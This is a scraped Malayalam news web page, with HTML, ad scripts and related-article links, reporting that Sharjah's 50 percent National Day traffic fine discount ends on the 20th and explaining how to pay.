.id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_74,.tdi_74>p,.tdi_74 .tdb-block-inner>p{font-family:Meera-Regular!important;font-size:24px!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><div class="chann-before-content" id="chann-3830820388"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7629623076852413"
     crossorigin="anonymous"></script>
<!-- before para1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="9115934589"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>ഷാ​ർ​ജയിൽ ദേ​ശീ​യ ദി​നം പ്ര​മാ​ണി​ച്ച്​ ഷാ​ർ​ജ​യി​ൽ ഏ​ർ​പ്പെ​ടു​ത്തി​യ 50 ശ​ത​മാ​നം ഗ​താ​ഗ​ത പി​ഴ​യി​ള​വ്​ ഈ ​മാ​സം 20ന്​ ​അ​വ​സാ​നി​ക്കും. ഡി​സം​ബ​ർ ഒ​ന്നി​ന്​ മു​മ്പു​ണ്ടാ​യ ഗ​താ​ഗ​ത പി​ഴ​ക​ൾ​ക്കാ​ണ്​ ഇ​ള​വ്​ ന​ൽ​കു​ന്ന​ത്. ഗു​രു​ത​ര നി​യ​മ ലം​ഘ​ന​ങ്ങ​ൾ ഇ​ള​വി​ന്‍റെ പ​രി​ധി​യി​ൽ വ​രി​ല്ല. വാ​ഹ​ന ഉ​ട​മ​ക​ളോ​ട് പി​ഴ വേ​ഗ​ത്തി​ൽ അ​ട​ക്കാ​നും ഇ​ള​വ് പ്ര​യോ​ജ​ന​പ്പെ​ടു​ത്താ​നും ഷാ​ർ​ജ പൊ​ലീ​സ് നി​ർ​ദേ​ശം ന​ൽ​കി. ആ​ഭ്യ​ന്ത​ര മ​ന്ത്രാ​ല​യ​ത്തി​​ന്‍റെ​യോ ഷാ​ർ​ജ പൊ​ലീ​സി​ന്‍റെ​യോ ആ​പ്​ വ​ഴി പി​ഴ അ​ട​ക്കാം. ഷാ​ർ​ജ പൊ​ലീ​സ്​ വെ​ബ്​​സൈ​റ്റ്, ഷോ​പ്പി​ങ്​ മാ​ളി​ലും പൊ​തു​സ്ഥ​ല​ങ്ങ​ളി​ലും സ്ഥാ​പി​ച്ച ‘സ​ഹ്​​ൽ’ പേ​മെ​ന്‍റ്​ കി​യോ​സ്കു​ക​ൾ എ​ന്നി​വ വ​ഴി​യും പി​ഴ അ​ട​ക്കാ​മെ​ന്ന്​ അ​ധി​കൃ​ത​ർ അ​റി​യി​ച്ചു.</p><div class="chann-content" id="chann-2211445271"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7629623076852413"
     crossorigin="anonymous"></script>
<!-- para 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="4785807335"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="4785807335"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_75  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>.tdi_75 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_75" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchannelnew.com%2Fgulf%2Fsharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%97%E2%80%8B%E0%B4%A4%E0%B4%BE%E2%80%8B%E0%B4%97%E2%80%8B%E0%B4%A4+%E0%B4%AA%E0%B4%BF%E2%80%8B%E0%B4%B4%E2%80%8B%E0%B4%AF%E0%B4%BF%E2%80%8B%E0%B4%B3%E2%80%8B%E0%B4%B5%E0%B5%8D%E2%80%8B+%E0%B4%88+%E2%80%8B%E0%B4%AE%E0%B4%BE%E2%80%8B%E0%B4%B8%E0%B4%82+20%E0%B4%A8%E0%B5%8D%E2%80%8B+%E2%80%8B%E0%B4%85%E2%80%8B%E0%B4%B5%E2%80%8B%E0%B4%B8%E0%B4%BE%E2%80%8B%E0%B4%A8%E0%B4%BF%E2%80%8B%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%81%E0%B4%82&url=https%3A%2F%2Fchannelnew.com%2Fgulf%2Fsharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month%2F&via=Channel+New" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/&amp;media=https://channelnew.com/wp-content/uploads/2023/01/fine.jpg&description=%E0%B4%97%E2%80%8B%E0%B4%A4%E0%B4%BE%E2%80%8B%E0%B4%97%E2%80%8B%E0%B4%A4+%E0%B4%AA%E0%B4%BF%E2%80%8B%E0%B4%B4%E2%80%8B%E0%B4%AF%E0%B4%BF%E2%80%8B%E0%B4%B3%E2%80%8B%E0%B4%B5%E0%B5%8D%E2%80%8B+%E0%B4%88+%E2%80%8B%E0%B4%AE%E0%B4%BE%E2%80%8B%E0%B4%B8%E0%B4%82+20%E0%B4%A8%E0%B5%8D%E2%80%8B+%E2%80%8B%E0%B4%85%E2%80%8B%E0%B4%B5%E2%80%8B%E0%B4%B8%E0%B4%BE%E2%80%8B%E0%B4%A8%E0%B4%BF%E2%80%8B%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%81%E0%B4%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%97%E2%80%8B%E0%B4%A4%E0%B4%BE%E2%80%8B%E0%B4%97%E2%80%8B%E0%B4%A4+%E0%B4%AA%E0%B4%BF%E2%80%8B%E0%B4%B4%E2%80%8B%E0%B4%AF%E0%B4%BF%E2%80%8B%E0%B4%B3%E2%80%8B%E0%B4%B5%E0%B5%8D%E2%80%8B+%E0%B4%88+%E2%80%8B%E0%B4%AE%E0%B4%BE%E2%80%8B%E0%B4%B8%E0%B4%82+20%E0%B4%A8%E0%B5%8D%E2%80%8B+%E2%80%8B%E0%B4%85%E2%80%8B%E0%B4%B5%E2%80%8B%E0%B4%B8%E0%B4%BE%E2%80%8B%E0%B4%A8%E0%B4%BF%E2%80%8B%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%81%E0%B4%82 %0A%0A https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_75" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_76 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_76 .td-module-container{display:flex;flex-direction:column}.tdi_76 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_76 .td-image-container{display:block;order:0}.ie10 .tdi_76 .next-prev-title,.ie11 .tdi_76 .next-prev-title{flex:auto}.tdi_76 .tdb-next-post a{color:var(--chained-news-black);font-family:Meera-Regular!important;font-weight:900!important}.tdi_76 .tdb-next-post:hover a{color:var(--chained-news-black)}.tdi_76 .tdb-next-post span{color:var(--chained-news-separator);font-family:Meera-Regular!important;font-weight:400!important;letter-spacing:1px!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 var(--chained-news-black)}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 var(--chained-news-black)}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 var(--chained-news-black)}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 var(--chained-news-black)}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://channelnew.com/gulf/w-m-c-leaders-were-welcomed-in-dubai/">ഡബ്ലിയു. എം. സി ആഫ്രിക്ക റീജിയൻ പ്രസിഡന്റിനും ഗ്ലോബൽ വൈസ് പ്രസിഡന്റിനും മിഡിലീസ്റ്റിൽ സ്വീകരണം</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://channelnew.com/gulf/bus-service-started-from-ras-al-khaimah-to-global-village/">റാസൽഖൈമയിൽ നിന്ന് ഗ്ലോബൽ വില്ലേജിലേക്ക് ബസ് സർവീസ് ആരംഭിച്ചു</a></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_77 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_77" >
<style>.tdi_77 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px;display:flex}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_77 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_77 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_77 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_77 .entry-thumb{background-position:center 50%}body .tdi_77 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-module-meta-info{border-color:#eaeaea}.tdi_77 .td-excerpt{display:block;font-family:Meera-Regular!important}.tdi_77 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_77 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_77 .td-author-date{display:inline}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .td-post-date,.tdi_77 .td-post-author-name span{display:inline-block}.tdi_77 .entry-review-stars{display:inline-block}.tdi_77 .td-icon-star,.tdi_77 .td-icon-star-empty,.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:block}.tdi_77 .td-read-more{display:block}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_77 .entry-title{font-family:Meera-Regular!important}.tdi_77 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-container:before{bottom:-18px}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-container:before{bottom:-18px}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_77 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-container:before{bottom:-18px}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"art_title_pos":"bottom","info_pos":"bottom","art_excerpt_pos":"bottom","art_audio_pos":"bottom","modules_category":"image","btn_pos":"bottom","hide_audio":"yes","f_title_font_family":"file_1","f_meta_font_family":"","f_ex_font_family":"file_1","show_author":"none","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","mc5_el":"","post_ids":"-380248","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_title":"","show_excerpt":"block","art_excerpt":"","excerpt_inline":"","meta_space":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_btn":"block","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
block_tdi_77.td_column_number = "3";
block_tdi_77.block_type = "td_flex_block_5";
block_tdi_77.post_count = "5";
block_tdi_77.found_posts = "6431";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "1287";
tdBlocksArray.push(block_tdi_77);
</script><div class="td-block-title-wrap"></div><div id=tdi_77 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a><div class="td-module-thumb"><a href="https://channelnew.com/top-news/rahul-mangkoottathil-expelled-from-congress/"  rel="bookmark" class="td-image-wrap " title="രാഹുൽ മാങ്കൂട്ടത്തിലിനെ കോൺഗ്രസിൽ നിന്ന് പുറത്താക്കി" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/11/rahul-696x392.jpeg"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/rahul-mangkoottathil-expelled-from-congress/"  rel="bookmark" title="രാഹുൽ മാങ്കൂട്ടത്തിലിനെ കോൺഗ്രസിൽ നിന്ന് പുറത്താക്കി">രാഹുൽ മാങ്കൂട്ടത്തിലിനെ കോൺഗ്രസിൽ നിന്ന് പുറത്താക്കി</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T13:11:51+04:00" >December 4, 2025</time></span><span class="td-module-comments"><a href="https://channelnew.com/top-news/rahul-mangkoottathil-expelled-from-congress/#respond">0</a></span></span></div><div class="td-excerpt">
ലൈംഗിക പീഡന പരാതിക്കേസിൽ പാലക്കാട് എം എൽ എ രാഹുൽ മാങ്കൂട്ടത്തിലിന്റെ ജാമ്യം കോടതി തള്ളിയതോടെ കോൺഗ്രസ് പാർട്ടിയും രാഹുലിനെ കൈവിട്ടു. രാഹുലിനെ കോൺഗ്രസ്സ് പാർട്ടിയിൽ നിന്ന് പുറത്താക്കിയതായി കെപിസിസി അദ്ധ്യക്ഷൻ സണ്ണി...</div><div class="td-read-more"><a href="https://channelnew.com/top-news/rahul-mangkoottathil-expelled-from-congress/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a><div class="td-module-thumb"><a href="https://channelnew.com/top-news/sexual-harassment-complaint-court-rejects-rahul-mangkootatils-bail-plea/"  rel="bookmark" class="td-image-wrap " title="ലൈംഗികപീഡന പരാതി; രാഹുൽ മാങ്കൂട്ടത്തിലിന്റെ ജാമ്യാപേക്ഷ തള്ളി കോടതി" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/11/rahul-mankoottathil.jpg.avif"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/sexual-harassment-complaint-court-rejects-rahul-mangkootatils-bail-plea/"  rel="bookmark" title="ലൈംഗികപീഡന പരാതി; രാഹുൽ മാങ്കൂട്ടത്തിലിന്റെ ജാമ്യാപേക്ഷ തള്ളി കോടതി">ലൈംഗികപീഡന പരാതി; രാഹുൽ മാങ്കൂട്ടത്തിലിന്റെ ജാമ്യാപേക്ഷ തള്ളി കോടതി</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T13:06:00+04:00" >December 4, 2025</time></span><span class="td-module-comments"><a href="https://channelnew.com/top-news/sexual-harassment-complaint-court-rejects-rahul-mangkootatils-bail-plea/#respond">0</a></span></span></div><div class="td-excerpt">
ബലാത്സംഗ കേസിൽ പ്രതിയായ പാലക്കാട് എംഎൽഎ രാഹുൽ മാങ്കൂട്ടത്തിലിന് ജാമ്യമില്ല. രാഹുൽ മാങ്കൂട്ടത്തിലിന്‍റെ മുൻകൂര്‍ ജാമ്യാപേക്ഷ തിരുവനന്തപുരം ജില്ലാ സെഷൻസ് കോടതി തള്ളി. ഇന്ന് ഉച്ചക്ക് 2.25 നാണ് നിർണ്ണായക വിധി വന്നത്....</div><div class="td-read-more"><a href="https://channelnew.com/top-news/sexual-harassment-complaint-court-rejects-rahul-mangkootatils-bail-plea/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/uncategorized/" class="td-post-category">Uncategorized</a><div class="td-module-thumb"><a href="https://channelnew.com/uncategorized/sabarimala-gold-robbery-court-rejects-anticipatory-bail-plea-of-two-accused/"  rel="bookmark" class="td-image-wrap " title="ശബരിമല സ്വർണക്കൊള്ള; രണ്ടു പ്രതികളുടെ മുൻകൂർ ജാമ്യാപേക്ഷ കോടതി തള്ളി" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/12/sabarimala-gold-theft-696x392.jpg"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
